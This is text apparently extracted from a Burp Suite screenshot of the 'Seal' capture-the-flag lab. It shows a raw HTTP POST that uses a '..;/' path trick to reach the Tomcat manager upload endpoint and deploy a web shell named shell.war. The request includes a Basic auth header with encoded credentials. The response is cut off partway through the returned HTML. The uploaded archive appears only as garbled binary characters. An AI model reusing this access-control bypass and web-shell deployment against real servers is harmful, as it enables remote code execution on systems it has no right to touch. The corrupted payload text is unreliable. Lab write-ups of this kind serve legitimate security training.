 Request
Raw Params Headers Hex
POST
/manager/status/../;/html/upload?org.apache.catalina.filters.CSRF_NONCE=B40758514C90C291835ED8E3A8
821A1B HTTP/1.1
Host: seal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------233327548439004134831810​48037
Content-Length: 1334
Origin: https://seal.htb
DNT: 1
Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
Connection: close
Referer: https://seal.htb/manager/;/html
Cookie: JSESSIONID=7ECC781142B925B60CB6F246ABB12CE1
Upgrade-Insecure-Requests: 1
-----------------------------23332754843900413483181048037
Content-Disposition: form-data; name="deployWar"; filename="shell.war"
Content-Type: application/x-webarchive
PK 0s2S WEB-INF/PK 0s2ST >2 WEB-INF/web.xmlm M @ @ i -
D'1]im > E 7 { Y Z ! k9= ` v c)!8, + "6 V 'u Y * > R
aD - Ek9A {L IU` S ( S k Y Ofg\0[p [ W g J: un= G PK 0s2S % OE
sp}TQk 0 ~
d = - ` } :i d~c ! ; e A`E) [Ly,6 spu? #a&G M
@ c ae N # H5 - Z eeZ. +s \N t
H a MZk `r Bt eF C WY 9K M T% * Pa l A 8_ 3 P01
N : z vp Q z*m J : 3 $ W/ o
' G l n +Na6 K 9 a gv 1MS v )t 3 I > $9 Kä 02 7 O z y K }'Gw w
F r ql . X S v e@V{m 4OJ RS F ;k D ] Z !D | Q # k
8 N 2 >< C
E0 m'A 2) 3 J V /mO +! j|6 : ox1' U$ \ Q ; ! &V K = q G PK 0s2S
WEB-INF/PK 0s2ST >2 & WEB-INF/web.xmlPK 0s2S % OE
zdyrtkfpyifs.jspPK
-----------------------------23332754843900413483181048037--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 18 Sep 2021 18:44:13 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 23986
<html>
<head>
<style>
body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#
{font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color
table {
width: 100%;
}
td.page-title {
text-align: center;
vertical-align: top;
font-family:sans-serif,Tahoma,Arial;
font-weight: bold;
background: white;
color: black;
}
td.title {
text-align: left;
vertical-align: top;
font-family:sans-serif,Tahoma,Arial;
font-style:italic;
font-weight: bold;
background: #D2A41C;
}
td.header-left {
text-align: left;
vertical-align: top;
font-family:sans-serif,Tahoma,Arial;
font-weight: bold;
background: #FFDC75;
}
td.header-center {